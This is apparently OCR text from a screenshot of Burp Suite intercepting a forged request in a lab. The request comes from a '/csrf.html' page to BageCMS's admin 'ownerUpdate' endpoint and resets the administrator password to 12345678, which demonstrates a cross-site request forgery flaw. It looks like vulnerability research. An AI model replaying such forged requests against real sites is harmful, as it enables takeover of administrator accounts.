 /csrf.html
新手上路 百度一下，你就知道
Submit request
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.64.148:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bagecms/upload/index.php?r=admini/admin/ownerUpdate HTTP/1.1
Host: 192.168.64.148
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: null
Connection: close
Cookie: PHPSESSID=2ns9r6jtq9lghbu3bnp133uqt0
Upgrade-Insecure-Requests: 1
Admin%5Bpassword%5D=12345678&Admin%5Bemail%5D=&submit=%C3%A6%C2%8F%C2%90%C3%A4%C2%BA%C2%A4
? < + > 0 matches